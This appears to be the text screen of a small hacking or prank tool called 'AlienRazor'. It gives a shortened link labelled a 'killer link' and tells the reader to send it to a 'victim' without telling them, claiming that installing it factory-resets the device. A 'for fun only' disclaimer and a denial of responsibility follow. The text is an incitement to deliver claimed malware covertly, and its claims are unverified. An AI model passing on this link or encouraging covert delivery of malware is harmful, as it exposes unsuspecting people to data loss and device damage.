 ALIENRAZOR VIRUS LINK
COPY BELOW LINK AND SEND IT YOUR VICTIM
AND SAY NOTHING TO HIM.
WHEN HE INSTALL IT IN HIS DEVICE
IT WILL BE FACTORY RESET
AND LOT MORE HAPPENS.
👇👇👇
killer link :- https://bit.ly/3ild93L
👆👆👆
USE ONLY FOR FUN PURPOSE NOT FOR HARMING SOMEONE 😇✌.
TOOL OWNER IS NOT RESPONSIBLE FOR ANY KIND OF LOSS
YOU DO TO OTHER'S BY THIS TOOL.
TYPE EXIT :